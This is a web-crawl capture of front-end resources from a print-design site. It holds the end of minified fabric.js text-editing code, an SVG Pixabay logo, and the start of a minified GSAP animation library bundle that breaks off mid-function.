e=JSON.parse(JSON.stringify(t.runtime.page.cItem.toObject(t.constants.propsInClone))),a=t.runtime.design.cPage.canvas.getObjects().indexOf(t.runtime.page.cItem),n=t.runtime.page.cItem;if(t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.remove(n),window.ppLayoutVersion&&window.ppLayoutVersion>9){let t=["i-text","textbox","curvedText"];e.type=t[t.indexOf(e.type)+1],e.type||(e.type=t[0])}else e.type="i-text"===e.type?"textbox":"i-text";var r=c.objToItem(e,t.runtime.design.cPage);r.moveTo(a),t.runtime.page.cItem=r,t.runtime.page.cItems=[r],t.runtime.design.cPage.canvas.setActiveObject(r),t.runtime.design.cPage.canvas.renderAll(),i.fire("text-prop-updated",{prop:"text",target:r,value:r.text})}}),i.on("fonts-loaded",l),i.on("render-fonts",l),i.on("canvas-text-editing-entered",h),i.on("before-text-edit",h),i.on("after-text-edit",function(e){var t=r.findItem(e.data.target||e.data);t&&t instanceof fabric.Text&&t._doFitText()}),i.on("text-edited",function(e){if(t.runtime.design.limitTextBounds&&e.data){var a,i,s=r.findItem(e.data,t.runtime.design.cPage),o=t.runtime.design.cPage.pageData.bleed?n.getPixels(t.runtime.design.cPage.pageData.bleed):0;if(s.setCoords(),(a=(i=s.getBoundingRect()).left+i.width+o-t.runtime.design.cPage.canvas.width)>0){var c=s.scaleX*(i.width-a)/i.width;s.set({scaleX:c,scaleY:c}).setCoords(),t.runtime.design.cPage.canvas.renderAll()}}}),i.on("canvas-text-changed",function(e){var a;t.runtime.page.cItem.chain&&(a=t.runtime.page.cItem,r.findItems(null,null,null,a.chain).forEach(function(e){e!=a&&(e.setText(a.text),e.setCoords())}),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem._doFitText(),setTimeout(function(){t.runtime.page.cItem&&(t.runtime.act.initialText&&(t.runtime.act.undo.push({target:t.runtime.page.cItem,prop:"text",val:t.runtime.act.initialText}),t.runtime.act.initialText=null),i.fire("text-edited",{reference:t.runtime.page.cItem.getRef(),value:t.runtime.page.cItem.text}))},100)}),i.on("canvas-object-selected",function(e){if(!(e.data&&e.data.e&&"mousedown"===e.data.e.type||!t.runtime.page.cItems&&!t.runtime.page.cItems.length)&&t.runtime.page.cItems.length>1)for(var a=0;a<t.runtime.page.cItems.length;a++)if(t.runtime.page.cItems[a]instanceof fabric.Text){t.runtime.design.cPage.canvas.getActiveGroup().lockUniScaling=!0;break}},-5),{fromObject:(e,t,a)=>d(e,t,a),format:e=>g({data:e,inline:!0})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://pitchprint.io/rsc/images/pixabay.svg
body_size: 2132
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   id="svg8"
   version="1.1"
   viewBox="0 0 35.375057 6.8469777"
   height="6.8469777mm"
   width="35.375057mm">
  <g
     transform="translate(259.21431,-40.710434)"
     id="layer1">
    <g
       style="fill:#ffffff"
       transform="matrix(0.05527179,0,0,0.05527179,-267.84447,20.413981)"
       id="g833">
      <path
         style="fill:#ffffff"
         d="m 679.67,407.38 c -3.4778,-2.461 -6.0048,-4.9559 -6.0048,-8.0337 h -19.338 c 0,5.5388 -2.527,8.0337 -5.6449,8.0337 h -5.1644 v 56.236 h 100.42 V 407.38 h -64.629 z m -6.0056,16.067 h -18.096 v -8.0337 h 20.084 v 6.4644 z m 33.991,31.276 c -11.457,0 -20.779,-9.2018 -20.779,-20.513 0,-11.3112 9.3215,-20.04 20.779,-20.04 11.457,0 20.778,8.7283 20.778,20.04 0,11.311 -9.3207,20.513 -20.778,20.513 z m 11.17,-20.513 c 0,6.0803 -5.011,11.028 -11.169,11.028 -6.1591,0 -11.17,-4.9476 -11.17,-11.028 0,-6.081 5.0109,-11.027 11.17,-11.027 6.1582,0 11.169,4.9468 11.169,11.027 z m 77.334,-34.48 -25.001,63.735 -19.184,-7.6934 v -10.862 l 13.323,5.4522 17.592,-44.844 -65.92,-25.205 -6.1099,19.034 h -11 l 11.248,-32.135 85.053,32.519 z"
         id="path815" />
      <g
         style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:23.68645096px;line-height:125%;font-family:VomZom;letter-spacing:0px;word-spacing:0px;fill:#ffffff"
         transform="matrix(4.129044,0,0,4.129044,-488.6229,-1536.6294)"
         font-style="normal"
         font-stretch="normal"
         font-size="23.68645096px"
         font-variant="normal"
         font-weight="normal"
         line-height="125%"
         id="g831">
        <path
           style="fill:#ffffff"
           d="m 164.38,467.99 c 4.011,-0.0921 7.7758,3.1703 8.1995,7.17 0.50671,3.5153 -1.5613,7.166 -4.8022,8.5926 -1.9632,0.97468 -4.1802,0.67513 -6.2919,0.72493 h -2.063 v 6.6094 h -3.2677 c 0.007,-5.0998 -0.0132,-10.2 0.01,-15.3 0.10696,-3.7986 3.2179,-7.2015 6.9739,-7.7072 0.41065,-0.061 0.82716,-0.0908 1.2414,-0.0901 z m 0,13.219 c 2.3572,0.0591 4.5679,-1.78 4.9197,-4.1152 0.46978,-2.3507 -1.0297,-4.8765 -3.3219,-5.5815 -2.214,-0.78561 -4.8777,0.24867 -5.9588,2.3393 -0.83901,1.4284 -0.54099,3.1171 -0.59666,4.691 v 2.6665 c 1.6526,-10e-6 3.3051,1e-5 4.9577,-10e-6 z"
           id="path817" />
        <path
           style="fill:#ffffff"
           d="m 174.16,467.91 h 3.2308 v 16.488 H 174.16 Z"
           id="path819" />
        <path
           style="fill:#ffffff"
           d="m 187.1,478.32 h 0.11776 l 4.5925,6.1234 h 4.0037 l -6.2411,-8.4785 5.5346,-8.0075 h -4.0038 l -3.886,5.6523 h -0.11776 l -3.886,-5.6523 h -4.0037 l 5.5346,8.0075 -6.2411,8.4785 h 4.0038 z"
           id="path821" />
        <path
           style="fill:#ffffff"
           d="m 203.13,467.91 c 3.2724,-0.0646 6.4111,2.0792 7.6221,5.1058 0.63231,1.4057 0.62342,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87984,-2.7888 -0.14884,-6.0271 1.922,-8.1097 1.5471,-1.6003 3.7454,-2.5681 5.9789,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42956,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path823" />
        <path
           style="fill:#ffffff"
           d="m 221.19,467.99 c 3.8699,-0.0954 7.4862,2.9494 8.1024,6.7609 0.69922,3.6121 -1.3415,7.5146 -4.7051,9.0017 -3.2872,1.5514 -7.5139,0.55177 -9.7744,-2.2912 -1.401,-1.6503 -2.0047,-3.8445 -1.8853,-5.984 v -14.097 h 3.2677 v 6.6094 c 1.6649,2.1e-4 3.3302,-4.3e-4 4.9948,3.2e-4 z m 0,13.219 c 2.4818,0.0664 4.7507,-2.0174 4.9325,-4.4865 0.31135,-2.4542 -1.5078,-4.9223 -3.9368,-5.3683 -1.3432,-0.18387 -2.7076,-0.0602 -4.0606,-0.0964 h -1.9297 c 0.021,1.8627 -0.0445,3.7289 0.0376,5.5892 0.25949,2.4609 2.485,4.4103 4.957,4.362 z"
           id="path825" />
        <path
           style="fill:#ffffff"
           d="m 238.9,467.91 c 3.2725,-0.0646 6.411,2.0793 7.6222,5.1058 0.63229,1.4057 0.62343,2.963 0.60314,4.472 v 6.91 c -2.9161,-0.01 -5.8331,0.0201 -8.7487,-0.0157 -3.3523,-0.16361 -6.4178,-2.608 -7.3775,-5.8156 -0.87985,-2.7888 -0.14883,-6.0271 1.922,-8.1097 1.547,-1.6003 3.7454,-2.5681 5.9788,-2.5468 z m 4.9576,13.22 c -0.014,-1.8333 0.0294,-3.6684 -0.0241,-5.5004 -0.19325,-2.4562 -2.4685,-4.514 -4.9336,-4.4508 -2.3436,-0.0566 -4.553,1.7616 -4.9197,4.0819 -0.42957,2.2266 0.84881,4.6528 2.9737,5.4838 1.3088,0.57081 2.7544,0.33544 4.1378,0.38549 0.92196,10e-6 1.8439,10e-6 2.7659,10e-6 z"
           id="path827" />
        <path
           style="fill:#ffffff"
           d="m 265.11,467.95 c -0.007,5.0876 0.0132,10.176 -0.0101,15.263 -0.11859,4.004 -3.5594,7.6027 -7.5766,7.8119 -0.7631,0.0404 -1.5278,0.0158 -2.2917,0.0226 v -3.2677 c 1.3944,-0.007 2.8862,0.13456 4.1212,-0.65516 1.5426,-0.86529 2.523,-2.6105 2.4882,-4.3753 -2.8966,2.3356 -7.3871,2.2143 -10.204,-0.19651 -2.0523,-1.6568 -3.1738,-4.322 -3.0154,-6.9447 v -7.6578 h 3.2677 c 0.015,2.9107 -0.0307,5.8234 0.0241,8.7328 0.17752,2.3961 2.314,4.4238 4.7151,4.4811 2.4332,0.18697 4.7752,-1.7026 5.1382,-4.1097 0.14646,-1.44 0.0425,-2.8946 0.0738,-4.3411 v -4.7632 c 1.0896,-7e-5 2.1792,-1.4e-4 3.2689,-2.1e-4 z"
           id="path829" />
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pitchprint.io/rsc/js/lib.js
body_size: 185959
content:
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t,e,i,n,r,s,o,a,l,h,c,u,f,d,p,g;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},r=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=s.prototype.render},o=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=s.prototype=i.to({},.1,{}),u=[];s.version="1.19.0",c.constructor=s,c.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.lagSmoothing=i.lagSmoothing,s.ticker=i.ticker,s.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var n,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(n in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[n]=t[n];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||s)for(var a,l=1/(1-r),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,r,s,l,h,c,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._totalTime,v=this._cycle,m=this._duration,_=this._rawPrevTime;if(t>=d-1e-7?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=m,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===m&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===o&&"isPause"!==this.data)&&_!==t&&(i=!0,_>o&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||_===t?t:o)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===m&&_>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===m&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=f=!e||t||_===t?t:o)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=m+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=g&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?this._time=m:this._time<0&&(this._time=0)),this._easeType?(h=this._time/m,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/m<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/m)),p!==this._time||i||v!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=g,this._rawPrevTime=_,this._cycle=v,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/m):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&t>=0&&(this._active=!0),0===g&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===m)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==g||r)&&this._callback("onUpdate")),this._cycle!==v&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===m&&this._rawPrevTime===o&&f!==o&&(this._rawPrevTime=0))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,o,a,c,f,d){a=a||0;var p,g,v,m,_=0,y=[],b=function(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),c.apply(d||o.callbackScope||this,f||u)},w=o.cycle,x=o.startAt&&o.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t))),t=t||[],0>a&&((t=n(t)).reverse(),a*=-1),p=t.length-1,v=0;p>=v;v++){for(m in g={},o)g[m]=o[m];if(w&&(r(g,t,v),null!=g.duration&&(e=g.duration,delete g.duration)),x){for(m in x=g.startAt={},o.startAt)x[m]=o.startAt[m];r(g.startAt,t,v)}g.delay=_+(g.delay||0),v===p&&c&&(g.onComplete=b),y[v]=new s(t[v],e,g),_+=a}return y},s.staggerFrom=s.allFrom=function(t,e,i,n,r,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,r,o,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,r,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,r,o,a,l)},s.delayedCall=function(t,e,i,n,r){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var f=function(t,e){for(var n=[],r=0,s=t._first;s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),r=(n=n.concat(f(s,e))).length),s=s._next;return n},d=s.getAllTweens=function(e){return f(t._rootTimeline,e).concat(f(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=d(0!=r),h=l.length,c=i&&n&&r;for(a=0;h>a;a++)o=l[a],(c||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,o,c,u,f,d=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=n(t)),h(t))for(u=t.length;--u>-1;)s.killChildTweensOf(t[u],e);else{for(c in r=[],d)for(o=d[c].target.parentNode;o;)o===t&&(r=r.concat(d[c].tweens)),o=o.parentNode;for(f=r.length,u=0;f>u;u++)e&&r[u].totalTime(r[u].totalDuration()),r[u]._enabled(!1,!1)}}};var p=function(t,i,n,r){i=!1!==i,n=!1!==n;for(var s,o,a=d(r=!1!==r),l=i&&n&&r,h=a.length;--h>-1;)o=a[h],(l||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&o.paused(t)};return s.pauseAll=function(t,e,i){p(!0,t,e,i)},s.resumeAll=function(t,e,i){p(!1,t,e,i)},s.globalTimeScale=function(e){var n=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||o,n._startTime=r-(r-n._startTime)*n._timeScale/e,n=t._rootFramesTimeline,r=i.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/e,n._timeScale=t._rootTimeline._timeScale=e,e):n._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,o=n._internals={},a=s.isSelector,l=s.isArray,h=s.lazyTweens,c=s.lazyRender,u=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r.call(e[i],i):r[i%r.length];delete t.cycle},p=o.pauseCallback=function(){},g=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},v=n.prototype=new e;return n.version="1.19.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,n,r){var s=n.repeat&&u.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},v.from=function(t,e,n,r){return this.add((n.repeat&&u.TweenMax||i).from(t,e,n),r)},v.fromTo=function(t,e,n,r,s){var o=r.repeat&&u.TweenMax||i;return e?this.add(o.fromTo(t,e,n,r),s):this.set(t,r,s)},v.staggerTo=function(t,e,r,s,o,l,h,c){var u,p,v=new n({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),m=r.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=g(t)),0>(s=s||0)&&((t=g(t)).reverse(),s*=-1),p=0;p<t.length;p++)(u=f(r)).startAt&&(u.startAt=f(u.startAt),u.startAt.cycle&&d(u.startAt,t,p)),m&&(d(u,t,p),null!=u.duration&&(e=u.duration,delete u.duration)),v.to(t[p],e,u,p*s);return this.add(v,o)},v.staggerFrom=function(t,e,i,n,r,s,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,o,a)},v.staggerFromTo=function(t,e,i,n,r,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,o,a,l)},v.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},v.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,r=a._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||o.add(r,r._startTime-r._delay),r=s;return a.add(o,0),o},v.add=function(r,s,o,a){var h,c,u,f,d,p;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(o=o||"normal",a=a||0,h=s,c=r.length,u=0;c>u;u++)l(f=r[u])&&(f=new n({tweens:f})),this.add(f,h),"string"!=typeof f&&"function"!=typeof f&&("sequence"===o?h=f._startTime+f.totalDuration()/f._timeScale:"start"===o&&(f._startTime-=f.delay())),h+=a;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=(d=this).rawTime()>r._startTime;d._timeline;)p&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var n=e.length;--n>-1;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},v.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,n,r){var s=i.delayedCall(0,p,n,r||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(s=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._startTime,v=this._timeScale,m=this._paused;if(t>=d-1e-7)this._totalTime=this._time=d,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=d+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=p)for(n=this._first;n&&n._startTime<=t&&!u;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(u=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!u;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==p&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(f=this._time)>=p)for(n=this._first;n&&(o=n._next,f===this._time&&(!this._paused||m));)(n._active||n._startTime<=f&&!n._paused&&!n._gc)&&(u===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,f===this._time&&(!this._paused||m));){if(n._active||n._startTime<=p&&!n._paused&&!n._gc){if(u===n){for(u=n._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=o}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(g===this._startTime||v!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(s&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this._first,a=0;o;)o._startTime<r||(o instanceof 